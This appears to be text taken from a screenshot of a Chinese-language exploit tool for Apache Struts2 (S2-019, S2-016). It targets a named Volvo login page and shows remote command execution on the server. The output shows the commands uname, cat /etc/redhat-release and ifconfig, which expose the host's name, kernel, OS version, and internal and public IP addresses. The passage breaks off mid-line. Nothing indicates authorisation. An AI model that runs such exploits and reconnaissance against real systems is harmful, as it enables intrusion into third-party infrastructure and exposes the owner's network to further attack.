 目标: https://ddp.volvocars.com/login.action
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig
★K8cmd-> uname -a
================================================================================
Linux proddler-b.stendahls.se 2.6.18-371.11.1.el5xen #1 SMP Wed Jul 23 15:53:42 EDT 2014 x
★K8cmd-> cat /etc/redhat-release
================================================================================
CentOS release 5.10 (Final)
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 00:16:36:44:EE:39
inet addr:172.20.20.33 Bcast:172.20.21.255 Mask:255.255.254.0
UP BROADCAST RUNNING MULTICAST MTU:9000 Metric:1
RX packets:108046623 errors:0 dropped:0 overruns:0 frame:0
TX packets:84768520 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:523774197665 (487.8 GiB) TX bytes:27082459710 (25.2 GiB)
eth1 Link encap:Ethernet HWaddr 00:16:36:44:EE:3A
inet addr:172.20.216.21 Bcast:172.20.216.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:9000 Metric:1
RX packets:13748906 errors:0 dropped:0 overruns:0 frame:0
TX packets:5577910 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2527674920 (2.3 GiB) TX bytes:797103517 (760.1 MiB)
eth2 Link encap:Ethernet HWaddr 00:16:36:44:EE:3B
inet addr:212.247.64.19 Bcast:212.247.65.255 Mask:255.255.2